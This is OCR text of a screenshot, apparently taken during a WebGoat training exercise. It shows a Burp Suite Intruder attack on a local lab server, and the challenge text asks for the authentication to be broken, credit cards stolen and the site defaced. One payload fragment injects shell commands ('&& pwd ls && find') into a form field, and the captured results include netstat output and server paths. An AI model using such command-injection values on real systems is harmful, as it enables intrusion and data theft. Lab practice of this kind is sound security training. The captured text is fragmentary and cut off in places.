 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 3379
1 200 3525
2 tcp && pwd ls && find -na... 200 3788
Request Response
Raw Params Headers Hex
POST /WebGoat/attack?Screen=162777743&menu=3000 HTTP/1.1
Host: localhost:8088
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost:8088/WebGoat/start.mvc
Content-Length: 104
Cookie: JSESSIONID=C8B9548D1E654D8FA3C55D70C4E676CD
Connection: close
? < + > Type a search term 0 matches
Finished
You can define rules to perform various processing tasks on each payload before it is used.
Home
Disk
+ Other Locations
Mozilla Firefox
File Edit View History Bookmarks Tools Help
WebGoat × http://loc...menu=3000 × +
localhost:8088/WebGoat/attack?Screen=1627 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Disable Cookies CSS Forms Images Information Miscellaneous Outline Re
Your mission is to break the authentication scheme, steal all the credit cards from the database, and then
the website. You will have to use many of the techniques you have learned in the other lessons. The main w
to deface for this site is 'webgoat_challenge_guest.jsp'
Current Network Status:
Protocol Local Address Foreign Address State Offload State
tcp 0 0 127.0.0.1:6789 0.0.0.0:*
tcp 0 0 0.0.0.0:2000 0.0.0.0:*
tcp 0 0 0.0.0.0:3000 0.0.0.0:*
tcp 0 0 127.0.0.1:40616 127.0.0.1:8080
tcp6 0 0 :::5001 :::*
tcp6 0 0 127.0.0.1:8080 :::*
tcp6 0 0 :::8088 :::*
tcp6 0 0 127.0.0.1:8088 127.0.0.1:34628
tcp6 0 0 127.0.0.1:8088 127.0.0.1:34626
tcp6 0 0 127.0.0.1:8088 127.0.0.1:34624
tcp6 0 0 192.168.136.129:48462 54.195.243.98:443
tcp6 0 0 127.0.0.1:34628 127.0.0.1:8088
tcp6 0 0 127.0.0.1:8080 127.0.0.1:40616
/root
./.extract/webapps/WebGoat
/webgoat_challenge_guest.jsp
View Network
tcp
tcpv6
ip
ipv6
udp
Original Website Text